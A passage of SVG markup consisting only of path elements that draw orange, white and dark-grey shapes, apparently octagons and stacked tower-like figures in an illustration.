<path d="M135.61 203.99C135.451 203.992 135.293 203.956 135.151 203.884C135.008 203.813 134.884 203.709 134.79 203.58C134.694 203.455 134.628 203.31 134.599 203.155C134.569 203.001 134.577 202.841 134.62 202.69L137.45 192.42C137.507 192.2 137.637 192.006 137.819 191.869C138.001 191.733 138.223 191.663 138.45 191.67H150.35C150.577 191.663 150.8 191.733 150.982 191.869C151.164 192.006 151.294 192.2 151.35 192.42L154.18 202.69L153.18 202.96L154.18 202.69C154.224 202.841 154.232 203.001 154.202 203.155C154.172 203.31 154.107 203.455 154.01 203.58C153.916 203.709 153.793 203.813 153.65 203.884C153.507 203.956 153.35 203.992 153.19 203.99H135.61ZM136.96 201.93H151.82L149.55 193.72H139.22L137 201.93H136.96Z" fill="#333333"/>
<path d="M382.06 161.96L372.64 171.38V183.27L382.06 192.69H393.96L403.38 183.27V171.38L393.96 161.96H382.06Z" fill="white"/>
<path d="M382.06 193.72C381.924 193.722 381.789 193.697 381.664 193.645C381.538 193.593 381.424 193.517 381.33 193.42L371.909 184.05C371.814 183.956 371.738 183.844 371.686 183.72C371.635 183.597 371.609 183.464 371.609 183.33V171.43C371.607 171.294 371.633 171.16 371.684 171.034C371.736 170.909 371.813 170.795 371.909 170.7L381.33 161.29C381.424 161.191 381.537 161.113 381.662 161.06C381.788 161.006 381.923 160.979 382.06 160.98H394C394.136 160.979 394.271 161.006 394.397 161.06C394.522 161.113 394.635 161.191 394.729 161.29L404.15 170.7C404.246 170.795 404.323 170.909 404.375 171.034C404.426 171.16 404.452 171.294 404.45 171.43V183.33C404.45 183.464 404.424 183.597 404.373 183.72C404.321 183.844 404.245 183.956 404.15 184.05L394.729 193.47C394.635 193.567 394.521 193.643 394.395 193.695C394.27 193.747 394.135 193.772 394 193.77H382.06V193.72ZM373.669 171.81V182.81L382.479 191.62H393.479L402.289 182.81V171.81L393.479 162.99H382.479L373.669 171.81Z" fill="#333333"/>
<path d="M382.892 162L372 172.435V181.565L382.892 192H395.382L403 183.661L402.912 169.826L395.382 162H382.892Z" fill="#FE7E0F"/>
<path d="M382.06 193.72C381.924 193.722 381.789 193.697 381.664 193.645C381.538 193.593 381.424 193.517 381.33 193.42L371.909 184.05C371.814 183.956 371.738 183.844 371.686 183.72C371.635 183.597 371.609 183.464 371.609 183.33V171.43C371.607 171.294 371.633 171.16 371.684 171.034C371.736 170.909 371.813 170.795 371.909 170.7L381.33 161.29C381.424 161.191 381.537 161.113 381.662 161.06C381.788 161.006 381.923 160.979 382.06 160.98H394C394.136 160.979 394.271 161.006 394.397 161.06C394.522 161.113 394.635 161.191 394.729 161.29L404.15 170.7C404.246 170.795 404.323 170.909 404.375 171.034C404.426 171.16 404.452 171.294 404.45 171.43V183.33C404.45 183.464 404.424 183.597 404.373 183.72C404.321 183.844 404.245 183.956 404.15 184.05L394.729 193.47C394.635 193.567 394.521 193.643 394.395 193.695C394.27 193.747 394.135 193.772 394 193.77H382.06V193.72ZM373.669 171.81V182.81L382.479 191.62H393.479L402.289 182.81V171.81L393.479 162.99H382.479L373.669 171.81Z" fill="#333333"/>
<path d="M382.06 193.72C381.925 193.722 381.79 193.697 381.664 193.645C381.539 193.594 381.425 193.517 381.33 193.42C381.233 193.325 381.157 193.212 381.105 193.086C381.054 192.961 381.028 192.826 381.03 192.69V161.96C381.03 161.826 381.056 161.693 381.107 161.57C381.159 161.446 381.235 161.334 381.33 161.24C381.424 161.141 381.538 161.063 381.663 161.01C381.789 160.956 381.924 160.929 382.06 160.93H394C394.137 160.929 394.272 160.956 394.397 161.01C394.523 161.063 394.636 161.141 394.73 161.24C394.826 161.334 394.902 161.446 394.953 161.57C395.005 161.693 395.031 161.826 395.03 161.96V192.69C395.033 192.826 395.007 192.961 394.955 193.086C394.904 193.212 394.827 193.325 394.73 193.42C394.635 193.517 394.522 193.594 394.396 193.645C394.271 193.697 394.136 193.722 394 193.72H382.06ZM383.08 191.72H392.93V162.99H383.09V191.66L383.08 191.72Z" fill="#333333"/>
<path d="M372.64 184.3C372.504 184.302 372.369 184.277 372.244 184.225C372.118 184.174 372.004 184.097 371.909 184C371.814 183.906 371.738 183.794 371.686 183.671C371.635 183.547 371.609 183.414 371.609 183.28V171.38C371.607 171.245 371.633 171.11 371.684 170.984C371.736 170.859 371.813 170.745 371.909 170.65C372.004 170.553 372.118 170.477 372.244 170.425C372.369 170.374 372.504 170.348 372.64 170.35H403.37C403.505 170.348 403.64 170.374 403.765 170.425C403.891 170.477 404.005 170.553 404.099 170.65C404.196 170.745 404.273 170.859 404.325 170.984C404.376 171.11 404.402 171.245 404.4 171.38V183.28C404.4 183.414 404.374 183.547 404.323 183.671C404.271 183.794 404.195 183.906 404.099 184C404.005 184.097 403.891 184.174 403.765 184.225C403.64 184.277 403.505 184.302 403.37 184.3H372.64ZM373.64 182.25H402.31V172.41H373.669V182.25H373.64Z" fill="#333333"/>
<path d="M379.22 203.99C379.062 203.99 378.907 203.953 378.766 203.882C378.625 203.811 378.503 203.707 378.41 203.58C378.312 203.456 378.244 203.311 378.213 203.157C378.182 203.002 378.188 202.842 378.23 202.69L381.07 192.42C381.127 192.2 381.257 192.006 381.438 191.869C381.62 191.733 381.843 191.663 382.07 191.67H394C394.227 191.663 394.45 191.733 394.632 191.869C394.813 192.006 394.943 192.2 395 192.42L397.83 202.69L396.83 202.96L397.83 202.69C397.872 202.842 397.878 203.002 397.847 203.157C397.816 203.311 397.748 203.456 397.65 203.58C397.557 203.707 397.435 203.811 397.294 203.882C397.153 203.953 396.998 203.99 396.84 203.99H379.22ZM380.57 201.93H395.44L393.17 193.72H382.84L380.57 201.93Z" fill="#333333"/>
<path d="M46.2002 337.45C46.1989 336.757 46.3342 336.071 46.5985 335.43C46.8627 334.79 47.2507 334.207 47.7402 333.717C48.2297 333.227 48.8111 332.837 49.4512 332.572C50.0912 332.307 50.7773 332.17 51.4702 332.17H79.7602C81.1544 332.178 82.4887 332.738 83.4708 333.728C84.4529 334.717 85.0029 336.056 85.0002 337.45H46.2002Z" fill="#FE7E0F"/>
<path d="M46.1999 338.48V337.48V338.48C46.0635 338.481 45.9284 338.454 45.8029 338.401C45.6773 338.347 45.564 338.269 45.4699 338.17C45.3743 338.076 45.2984 337.964 45.2468 337.841C45.1953 337.717 45.1692 337.584 45.1699 337.45C45.1686 336.622 45.3306 335.802 45.6466 335.036C45.9626 334.271 46.4265 333.575 47.0116 332.989C47.5968 332.403 48.2917 331.938 49.0567 331.621C49.8217 331.303 50.6418 331.14 51.4699 331.14H79.7599C81.4334 331.14 83.0384 331.805 84.2218 332.988C85.4051 334.172 86.0699 335.777 86.0699 337.45C86.0707 337.584 86.0446 337.717 85.993 337.841C85.9415 337.964 85.8656 338.076 85.7699 338.17C85.6758 338.269 85.5625 338.347 85.437 338.401C85.3114 338.454 85.1763 338.481 85.0399 338.48H46.1999ZM83.8799 336.42C83.6503 335.501 83.1202 334.685 82.3738 334.102C81.6273 333.518 80.7073 333.201 79.7599 333.2H51.4699C50.5226 333.201 49.6026 333.518 48.8561 334.102C48.1097 334.685 47.5795 335.501 47.3499 336.42H83.8799Z" fill="#333333"/>
<path d="M72.0502 291.82L70.3202 281.73H60.9202L59.2002 291.82H72.0502Z" fill="#FE7E0F"/>
<path d="M59.1898 292.85C59.0405 292.85 58.8928 292.817 58.7579 292.753C58.6229 292.689 58.504 292.596 58.4098 292.48C58.3106 292.366 58.2384 292.232 58.1986 292.086C58.1588 291.941 58.1523 291.788 58.1798 291.64L59.9098 281.56C59.9438 281.319 60.064 281.1 60.248 280.942C60.432 280.783 60.6672 280.697 60.9098 280.7H70.3098C70.5525 280.697 70.7877 280.783 70.9717 280.942C71.1557 281.1 71.2759 281.319 71.3098 281.56L73.0298 291.64L72.0298 291.82L73.0298 291.64C73.0587 291.787 73.0539 291.939 73.0158 292.085C72.9777 292.23 72.9073 292.365 72.8098 292.48C72.7147 292.597 72.5941 292.691 72.4573 292.755C72.3205 292.82 72.1709 292.852 72.0198 292.85H59.1898ZM60.4098 290.79H70.8199L69.4498 282.79H61.7898L60.4098 290.79Z" fill="#333333"/>
<path d="M57.4697 301.91H73.7697L72.0497 291.82H59.1997L57.4697 301.91Z" fill="white"/>
<path d="M57.4704 302.93C57.3201 302.933 57.171 302.903 57.0343 302.84C56.8975 302.778 56.7765 302.686 56.6804 302.57C56.5847 302.454 56.5148 302.32 56.4751 302.175C56.4355 302.03 56.427 301.878 56.4504 301.73L58.1804 291.65C58.2143 291.41 58.3345 291.19 58.5185 291.032C58.7025 290.874 58.9377 290.788 59.1804 290.79H72.0004C72.2416 290.787 72.4756 290.872 72.6593 291.028C72.8431 291.184 72.9642 291.402 73.0004 291.64L74.7204 301.73C74.7479 301.878 74.7415 302.031 74.7016 302.176C74.6618 302.322 74.5896 302.456 74.4904 302.57C74.3953 302.684 74.2759 302.776 74.141 302.838C74.0061 302.9 73.859 302.932 73.7104 302.93H57.4104H57.4704ZM58.6904 300.88H72.5504L71.1704 292.88H60.0604L58.6904 300.88Z" fill="#333333"/>
<path d="M55.7402 311.99H75.5002L73.7702 301.91H57.4702L55.7402 311.99Z" fill="#FE7E0F"/>
<path d="M55.7397 313.05C55.5911 313.052 55.4439 313.021 55.309 312.958C55.1741 312.896 55.0547 312.804 54.9597 312.69C54.8605 312.577 54.7882 312.442 54.7484 312.297C54.7086 312.151 54.7022 311.999 54.7296 311.85L56.4496 301.76C56.4858 301.522 56.6069 301.304 56.7907 301.148C56.9745 300.992 57.2085 300.907 57.4496 300.91H73.7496C73.9908 300.907 74.2248 300.992 74.4086 301.148C74.5924 301.304 74.7135 301.522 74.7496 301.76L76.4796 311.85C76.5071 311.999 76.5007 312.151 76.4609 312.297C76.4211 312.442 76.3488 312.577 76.2496 312.69C76.1535 312.806 76.0325 312.898 75.8957 312.96C75.759 313.023 75.6099 313.053 75.4597 313.05H55.7397ZM74.2796 311L72.8996 303H58.3296L56.9597 311H74.2796Z" fill="#333333"/>
<path d="M54.0195 322.08H77.2195L75.4995 311.99H55.7395L54.0195 322.08Z" fill="white"/>
<path d="M54.0004 323.11C53.8518 323.111 53.7047 323.08 53.5697 323.018C53.4348 322.956 53.3155 322.864 53.2204 322.75C53.1212 322.636 53.049 322.502 53.0091 322.356C52.9693 322.211 52.9629 322.058 52.9904 321.91L54.7204 311.82C54.7565 311.581 54.8777 311.364 55.0614 311.208C55.2452 311.052 55.4792 310.967 55.7204 310.97H75.5004C75.7415 310.967 75.9756 311.052 76.1593 311.208C76.3431 311.364 76.4642 311.581 76.5004 311.82L78.2204 321.91C78.2492 322.057 78.2444 322.209 78.2063 322.355C78.1682 322.5 78.0978 322.635 78.0004 322.75C77.9042 322.865 77.7833 322.958 77.6465 323.02C77.5097 323.082 77.3607 323.113 77.2104 323.11H54.0004ZM76.0004 321.05L74.6304 313.05H56.6304L55.2504 321.05H76.0004Z" fill="#333333"/>
<path d="M54.02 322.08L52.29 332.17H78.95L77.22 322.08H54.02Z" fill="#FE7E0F"/>
<path d="M52.2901 333.2C52.1407 333.198 51.9933 333.165 51.8574 333.103C51.7214 333.041 51.5997 332.951 51.5001 332.84C51.405 332.724 51.3354 332.589 51.2958 332.444C51.2562 332.3 51.2474 332.148 51.2701 332L53.0001 321.91C53.0341 321.67 53.1543 321.45 53.3382 321.292C53.5222 321.133 53.7575 321.047 54.0001 321.05H77.2101C77.4528 321.047 77.688 321.133 77.872 321.292C78.056 321.45 78.1762 321.67 78.2101 321.91L80.0001 332.05C80.0276 332.198 80.0212 332.351 79.9814 332.496C79.9415 332.642 79.8693 332.776 79.7701 332.89C79.675 333.004 79.5557 333.096 79.4207 333.158C79.2858 333.22 79.1387 333.252 78.9901 333.25H52.2901V333.2ZM53.5101 331.14H77.7301L76.3501 323.14H54.8801L53.5101 331.14Z" fill="#333333"/>
<path d="M145.86 337.45C145.859 336.756 145.995 336.069 146.26 335.428C146.525 334.787 146.913 334.204 147.404 333.713C147.894 333.223 148.477 332.834 149.118 332.569C149.759 332.304 150.447 332.169 151.14 332.17H179.43C180.123 332.17 180.809 332.307 181.449 332.572C182.089 332.837 182.671 333.227 183.16 333.717C183.65 334.207 184.038 334.79 184.302 335.43C184.566 336.071 184.702 336.757 184.7 337.45H145.86Z" fill="#FE7E0F"/>
<path d="M145.86 338.48V337.48V338.48C145.724 338.481 145.589 338.454 145.463 338.401C145.338 338.347 145.224 338.269 145.13 338.17C145.034 338.076 144.959 337.964 144.907 337.841C144.855 337.717 144.829 337.584 144.83 337.45C144.829 336.621 144.991 335.8 145.308 335.034C145.624 334.268 146.089 333.572 146.675 332.985C147.262 332.399 147.958 331.934 148.724 331.618C149.49 331.301 150.311 331.139 151.14 331.14H179.42C180.249 331.139 181.07 331.301 181.836 331.618C182.603 331.934 183.299 332.399 183.885 332.985C184.471 333.572 184.936 334.268 185.252 335.034C185.569 335.8 185.731 336.621 185.73 337.45C185.731 337.584 185.705 337.717 185.653 337.841C185.602 337.964 185.526 338.076 185.43 338.17C185.336 338.269 185.223 338.347 185.097 338.401C184.972 338.454 184.837 338.481 184.7 338.48H145.86ZM183.55 336.42C183.318 335.5 182.786 334.684 182.038 334.101C181.29 333.517 180.369 333.2 179.42 333.2H151.14C150.193 333.201 149.273 333.518 148.526 334.102C147.78 334.685 147.25 335.501 147.02 336.42H183.55Z" fill="#333333"/>
<path d="M171.71 291.82L169.98 281.73H160.59L158.86 291.82H171.71Z" fill="#FE7E0F"/>
<path d="M158.86 292.85C158.709 292.852 158.559 292.82 158.423 292.755C158.286 292.691 158.165 292.597 158.07 292.48C157.971 292.366 157.899 292.232 157.859 292.086C157.819 291.941 157.812 291.788 157.84 291.64L159.57 281.56C159.604 281.319 159.724 281.1 159.908 280.942C160.092 280.783 160.327 280.697 160.57 280.7H170C170.243 280.697 170.478 280.783 170.662 280.942C170.846 281.1 170.966 281.319 171 281.56L172.73 291.64L171.73 291.82L172.73 291.64C172.757 291.788 172.751 291.941 172.711 292.086C172.671 292.232 172.599 292.366 172.5 292.48C172.406 292.596 172.287 292.689 172.152 292.753C172.017 292.817 171.869 292.85 171.72 292.85H158.86ZM160.08 290.79H170.49L169.11 282.79H161.45L160.08 290.79Z" fill="#333333"/>
<path d="M157.13 301.91H173.44L171.71 291.82H158.86L157.13 301.91Z" fill="white"/>
<path d="M157.13 302.93C156.98 302.933 156.831 302.903 156.694 302.84C156.557 302.778 156.436 302.686 156.34 302.57C156.243 302.456 156.172 302.321 156.134 302.175C156.096 302.03 156.091 301.878 156.12 301.73L157.84 291.65C157.874 291.41 157.994 291.19 158.178 291.032C158.362 290.874 158.597 290.788 158.84 290.79H171.69C171.933 290.788 172.168 290.874 172.352 291.032C172.536 291.19 172.656 291.41 172.69 291.65L174.42 301.73C174.443 301.878 174.435 302.03 174.395 302.175C174.356 302.32 174.286 302.454 174.19 302.57C174.094 302.686 173.973 302.778 173.836 302.84C173.699 302.903 173.55 302.933 173.4 302.93H157.1H157.13ZM158.35 300.88H172.21L170.84 292.88H159.72L158.35 300.88Z" fill="#333333"/>
<path d="M155.41 311.99H175.16L173.44 301.91H157.13L155.41 311.99Z" fill="#FE7E0F"/>
<path d="M155.4 313.05C155.251 313.052 155.104 313.021 154.969 312.958C154.834 312.896 154.715 312.804 154.62 312.69C154.521 312.577 154.448 312.442 154.409 312.297C154.369 312.151 154.362 311.999 154.39 311.85L156.12 301.76C156.156 301.522 156.277 301.304 156.461 301.148C156.645 300.992 156.879 300.907 157.12 300.91H173.42C173.661 300.907 173.895 300.992 174.079 301.148C174.263 301.304 174.384 301.522 174.42 301.76L176.14 311.85C176.165 311.998 176.159 312.149 176.121 312.294C176.083 312.439 176.014 312.574 175.92 312.69C175.824 312.806 175.703 312.898 175.566 312.96C175.429 313.023 175.28 313.053 175.13 313.05H155.4ZM173.94 311L172.57 303H158L156.62 311H173.94Z" fill="#333333"/>
<path d="M153.68 322.08H176.89L175.16 311.99H155.41L153.68 322.08Z" fill="white"/>
<path d="M153.68 323.11C153.529 323.113 153.38 323.082 153.244 323.02C153.107 322.958 152.986 322.865 152.89 322.75C152.795 322.634 152.725 322.499 152.685 322.354C152.646 322.21 152.637 322.058 152.66 321.91L154.39 311.82C154.426 311.581 154.547 311.364 154.731 311.208C154.915 311.052 155.149 310.967 155.39 310.97H175.15C175.391 310.967 175.625 311.052 175.809 311.208C175.992 311.364 176.114 311.581 176.15 311.82L177.88 321.91C177.907 322.058 177.901 322.211 177.861 322.356C177.821 322.502 177.749 322.636 177.65 322.75C177.555 322.864 177.435 322.956 177.3 323.018C177.165 323.08 177.018 323.111 176.87 323.11H153.68ZM154.9 321.05H175.66L174.29 313.05H156.29L154.92 321.05H154.9Z" fill="#333333"/>
<path d="M153.68 322.08L151.96 332.17H178.62L176.89 322.08H153.68Z" fill="#FE7E0F"/>
<path d="M152 333.2C151.85 333.2 151.703 333.167 151.568 333.103C151.433 333.039 151.314 332.946 151.22 332.83C151.122 332.717 151.051 332.584 151.011 332.441C150.971 332.297 150.964 332.147 150.99 332L152.71 321.91C152.744 321.67 152.864 321.45 153.048 321.292C153.232 321.133 153.467 321.047 153.71 321.05H176.91C177.153 321.047 177.388 321.133 177.572 321.292C177.756 321.45 177.876 321.67 177.91 321.91L179.62 332.05C179.647 332.196 179.642 332.346 179.603 332.49C179.565 332.633 179.496 332.767 179.4 332.88C179.305 332.997 179.184 333.091 179.047 333.156C178.911 333.22 178.761 333.252 178.61 333.25H152V333.2ZM153.22 331.14H177.44L176.07 323.14H154.54L153.17 331.14H153.22Z" fill="#333333"/>
<path d="M245.52 337.45C245.52 336.05 246.076 334.707 247.066 333.716C248.056 332.726 249.399 332.17 250.8 332.17H279.09C280.49 332.17 281.833 332.726 282.823 333.716C283.813 334.707 284.37 336.05 284.37 337.45H245.52Z" fill="#FE7E0F"/>
<path d="M245.52 338.48V337.48V338.48C245.386 338.48 245.252 338.452 245.129 338.399C245.005 338.345 244.893 338.268 244.8 338.17C244.703 338.077 244.625 337.966 244.572 337.842C244.518 337.718 244.491 337.585 244.49 337.45C244.493 335.777 245.159 334.174 246.341 332.991C247.524 331.808 249.128 331.143 250.8 331.14H279.09C279.918 331.14 280.738 331.303 281.503 331.621C282.268 331.938 282.963 332.403 283.549 332.989C284.134 333.575 284.598 334.271 284.914 335.036C285.23 335.802 285.392 336.622 285.39 337.45C285.391 337.584 285.365 337.717 285.313 337.841C285.262 337.964 285.186 338.076 285.09 338.17C284.997 338.268 284.886 338.345 284.762 338.399C284.638 338.452 284.505 338.48 284.37 338.48H245.52ZM283.21 336.42C282.981 335.501 282.451 334.685 281.704 334.102C280.958 333.518 280.038 333.201 279.09 333.2H250.8C249.853 333.201 248.933 333.518 248.186 334.102C247.44 334.685 246.91 335.501 246.68 336.42H283.21Z" fill="#333333"/>
<path d="M271.37 291.82L269.65 281.73H260.25L258.52 291.82H271.37Z" fill="#FE7E0F"/>
<path d="M258.52 292.85C258.369 292.852 258.22 292.82 258.083 292.755C257.946 292.691 257.825 292.597 257.73 292.48C257.636 292.364 257.567 292.228 257.529 292.084C257.491 291.939 257.485 291.787 257.51 291.64L259.23 281.56C259.264 281.319 259.384 281.1 259.568 280.942C259.752 280.783 259.988 280.697 260.23 280.7H269.62C269.863 280.697 270.098 280.783 270.282 280.942C270.466 281.1 270.586 281.319 270.62 281.56L272.34 291.64L271.34 291.82L272.34 291.64C272.366 291.787 272.359 291.939 272.321 292.084C272.283 292.228 272.215 292.364 272.12 292.48C272.022 292.594 271.901 292.686 271.765 292.75C271.629 292.814 271.481 292.848 271.33 292.85H258.52ZM259.74 290.79H270.15L268.78 282.79H261.11L259.74 290.79Z" fill="#333333"/>
<path d="M256.8 301.91H273.1L271.37 291.82H258.52L256.8 301.91Z" fill="white"/>
<path d="M256.79 302.93C256.642 302.932 256.495 302.9 256.36 302.838C256.225 302.776 256.106 302.684 256.01 302.57C255.911 302.456 255.839 302.322 255.799 302.176C255.759 302.031 255.753 301.878 255.78 301.73L257.51 291.65C257.544 291.41 257.665 291.19 257.849 291.032C258.033 290.874 258.268 290.788 258.51 290.79H271.36C271.602 290.787 271.836 290.872 272.019 291.028C272.203 291.184 272.324 291.402 272.36 291.64L274.09 301.73C274.118 301.878 274.112 302.031 274.072 302.176C274.032 302.322 273.96 302.456 273.86 302.57C273.765 302.684 273.646 302.776 273.511 302.838C273.376 302.9 273.229 302.932 273.08 302.93H256.79ZM258.01 300.88H271.88L270.5 292.88H259.39L258.01 300.88Z" fill="#333333"/>
<path d="M255.07 311.99H274.83L273.1 301.91H256.8L255.07 311.99Z" fill="#FE7E0F"/>
<path d="M255.07 313.05C254.92 313.053 254.771 313.023 254.634 312.96C254.498 312.898 254.377 312.806 254.28 312.69C254.185 312.574 254.116 312.439 254.076 312.295C254.036 312.15 254.028 311.999 254.05 311.85L255.78 301.76C255.817 301.522 255.938 301.304 256.121 301.148C256.305 300.992 256.539 300.907 256.78 300.91H273.1C273.342 300.907 273.576 300.992 273.759 301.148C273.943 301.304 274.064 301.522 274.1 301.76L275.83 311.85C275.854 311.999 275.845 312.15 275.806 312.295C275.766 312.44 275.696 312.575 275.6 312.69C275.504 312.806 275.383 312.898 275.247 312.96C275.11 313.023 274.961 313.053 274.81 313.05H255.07ZM273.6 311L272.23 303H257.66L256.29 311H273.6Z" fill="#333333"/>
<path d="M253.35 322.08H276.55L274.83 311.99H255.07L253.35 322.08Z" fill="white"/>
<path d="M253.34 323.11C253.192 323.111 253.045 323.08 252.91 323.018C252.775 322.956 252.655 322.864 252.56 322.75C252.461 322.636 252.389 322.502 252.349 322.356C252.309 322.211 252.303 322.058 252.33 321.91L254.05 311.82C254.086 311.581 254.208 311.364 254.391 311.208C254.575 311.052 254.809 310.967 255.05 310.97H274.8C275.041 310.967 275.275 311.052 275.459 311.208C275.643 311.364 275.764 311.581 275.8 311.82L277.52 321.91C277.548 322.058 277.541 322.211 277.501 322.356C277.462 322.502 277.389 322.636 277.29 322.75C277.195 322.864 277.076 322.956 276.941 323.018C276.806 323.08 276.659 323.111 276.51 323.11H253.34ZM254.56 321.05H275.33L274 313.05H256L254.63 321.05H254.56Z" fill="#333333"/>
<path d="M253.35 322.08L251.62 332.17H278.28L276.55 322.08H253.35Z" fill="#FE7E0F"/>
<path d="M251.62 333.2C251.47 333.2 251.322 333.167 251.186 333.105C251.05 333.043 250.928 332.953 250.83 332.84C250.731 332.726 250.658 332.592 250.619 332.446C250.579 332.301 250.572 332.148 250.6 332L252.33 321.91C252.364 321.67 252.484 321.45 252.668 321.292C252.852 321.133 253.087 321.047 253.33 321.05H276.54C276.782 321.047 277.018 321.133 277.202 321.292C277.386 321.45 277.506 321.67 277.54 321.91L279.29 332.05C279.316 332.197 279.308 332.347 279.269 332.491C279.229 332.634 279.158 332.767 279.06 332.88C278.965 332.997 278.844 333.091 278.707 333.156C278.57 333.22 278.421 333.252 278.27 333.25H251.62V333.2ZM252.84 331.14H277.05L275.68 323.14H254.21L252.84 331.14Z" fill="#333333"/>
<path d="M345.19 337.45C345.189 336.757 345.324 336.071 345.589 335.43C345.853 334.79 346.241 334.207 346.73 333.717C347.22 333.227 347.801 332.837 348.441 332.572C349.081 332.307 349.768 332.17 350.46 332.17H378.75C380.146 332.175 381.483 332.734 382.467 333.724C383.452 334.714 384.003 336.054 384 337.45H345.19Z" fill="#FE7E0F"/>
<path d="M345.19 338.48V337.48V338.48C345.054 338.481 344.919 338.454 344.793 338.401C344.668 338.347 344.554 338.269 344.46 338.17C344.364 338.076 344.289 337.964 344.237 337.841C344.186 337.717 344.159 337.584 344.16 337.45C344.159 336.622 344.321 335.802 344.637 335.036C344.953 334.271 345.417 333.575 346.002 332.989C346.587 332.403 347.282 331.938 348.047 331.621C348.812 331.303 349.632 331.14 350.46 331.14H378.75C379.579 331.139 380.4 331.301 381.166 331.618C381.933 331.934 382.629 332.399 383.215 332.985C383.801 333.572 384.266 334.268 384.583 335.034C384.899 335.8 385.061 336.621 385.06 337.45C385.061 337.584 385.035 337.717 384.983 337.841C384.932 337.964 384.856 338.076 384.76 338.17C384.666 338.269 384.553 338.347 384.427 338.401C384.302 338.454 384.167 338.481 384.03 338.48H345.19ZM382.87 336.42C382.641 335.501 382.11 334.685 381.364 334.102C380.618 333.518 379.698 333.201 378.75 333.2H350.46C349.513 333.201 348.593 333.518 347.846 334.102C347.1 334.685 346.57 335.501 346.34 336.42H382.87Z" fill="#333333"/>
<path d="M371.04 291.82L369.31 281.73H359.91L358.19 291.82H371.04Z" fill="#FE7E0F"/>
<path d="M358.18 292.85C358.031 292.85 357.883 292.817 357.748 292.753C357.613 292.689 357.494 292.596 357.4 292.48C357.301 292.366 357.229 292.232 357.189 292.086C357.149 291.941 357.143 291.788 357.17 291.64L358.9 281.56C358.934 281.319 359.054 281.1 359.238 280.942C359.422 280.783 359.657 280.697 359.9 280.7H369.3C369.543 280.697 369.778 280.783 369.962 280.942C370.146 281.1 370.266 281.319 370.3 281.56L372.03 291.64L371.03 291.82L372.03 291.64C372.058 291.788 372.051 291.941 372.011 292.086C371.971 292.232 371.899 292.366 371.8 292.48C371.705 292.597 371.584 292.691 371.448 292.755C371.311 292.82 371.161 292.852 371.01 292.85H358.18ZM359.4 290.79H369.82L368.44 282.79H360.78L359.4 290.79Z" fill="#333333"/>
<path d="M356.46 301.91H372.76L371.04 291.82H358.19L356.46 301.91Z" fill="white"/>
<path d="M356.46 302.93C356.309 302.933 356.16 302.903 356.024 302.84C355.887 302.778 355.766 302.686 355.67 302.57C355.574 302.454 355.504 302.32 355.464 302.175C355.425 302.03 355.416 301.878 355.44 301.73L357.17 291.64C357.206 291.402 357.327 291.184 357.511 291.028C357.694 290.872 357.928 290.787 358.17 290.79H371C371.242 290.788 371.478 290.874 371.662 291.032C371.845 291.19 371.966 291.41 372 291.65L373.72 301.73C373.747 301.878 373.741 302.031 373.701 302.176C373.661 302.322 373.589 302.456 373.49 302.57C373.395 302.684 373.275 302.776 373.14 302.838C373.005 302.9 372.858 302.932 372.71 302.93H356.41H356.46ZM357.68 300.88H371.54L370.17 292.88H359.05L357.68 300.88Z" fill="#333333"/>
<path d="M354.74 311.99H374.49L372.76 301.91H356.46L354.74 311.99Z" fill="#FE7E0F"/>
<path d="M354.73 313.05C354.581 313.052 354.434 313.021 354.299 312.958C354.164 312.896 354.045 312.804 353.95 312.69C353.851 312.577 353.778 312.442 353.739 312.297C353.699 312.151 353.692 311.999 353.72 311.85L355.44 301.76C355.476 301.522 355.597 301.304 355.781 301.148C355.965 300.992 356.199 300.907 356.44 300.91H372.74C372.981 300.907 373.215 300.992 373.399 301.148C373.583 301.304 373.704 301.522 373.74 301.76L375.47 311.85C375.497 311.999 375.491 312.151 375.451 312.297C375.411 312.442 375.339 312.577 375.24 312.69C375.145 312.804 375.025 312.896 374.891 312.958C374.756 313.021 374.608 313.052 374.46 313.05H354.73ZM373.27 311L371.89 303H357.33L355.95 311H373.27Z" fill="#333333"/>
<path d="M353.01 322.08H376.22L374.49 311.99H354.74L353.01 322.08Z" fill="white"/>
<path d="M353 323.11C352.85 323.113 352.701 323.082 352.564 323.02C352.427 322.958 352.306 322.865 352.21 322.75C352.115 322.634 352.045 322.499 352.006 322.354C351.966 322.21 351.957 322.058 351.98 321.91L353.71 311.82C353.746 311.581 353.867 311.364 354.051 311.208C354.235 311.052 354.469 310.967 354.71 310.97H374.47C374.711 310.967 374.945 311.052 375.129 311.208C375.313 311.364 375.434 311.581 375.47 311.82L377.2 321.91C377.228 322.058 377.221 322.211 377.181 322.356C377.142 322.502 377.069 322.636 376.97 322.75C376.874 322.865 376.753 322.958 376.616 323.02C376.479 323.082 376.33 323.113 376.18 323.11H353ZM354.21 321.05H375L373.63 313.05H355.63L354.25 321.05H354.21Z" fill="#333333"/>
<path d="M353.01 322.08L351.28 332.17H377.94L376.22 322.08H353.01Z" fill="#FE7E0F"/>
<path d="M351.28 333.2C351.129 333.202 350.979 333.17 350.842 333.106C350.706 333.041 350.585 332.947 350.49 332.83C350.394 332.717 350.324 332.583 350.286 332.44C350.248 332.296 350.243 332.146 350.27 332L352 321.91C352.034 321.67 352.154 321.45 352.338 321.292C352.522 321.133 352.757 321.047 353 321.05H376.2C376.443 321.047 376.678 321.133 376.862 321.292C377.046 321.45 377.166 321.67 377.2 321.91L379 332.05C379.027 332.196 379.022 332.346 378.984 332.49C378.946 332.633 378.876 332.767 378.78 332.88C378.685 332.997 378.564 333.091 378.427 333.156C378.291 333.22 378.141 333.252 377.99 333.25H351.28V333.2ZM352.5 331.14H376.72L375.34 323.14H353.87L352.5 331.14Z" fill="#333333"/>
<path d="M444.85 337.45C444.848 336.756 444.984 336.069 445.249 335.428C445.514 334.787 445.903 334.204 446.393 333.713C446.884 333.223 447.466 332.834 448.107 332.569C448.749 332.304 449.436 332.169 450.13 332.17H478.42C479.113 332.17 479.799 332.307 480.439 332.572C481.079 332.837 481.66 333.227 482.15 333.717C482.639 334.207 483.027 334.79 483.291 335.43C483.556 336.071 483.691 336.757 483.69 337.45H444.85Z" fill="#FE7E0F"/>
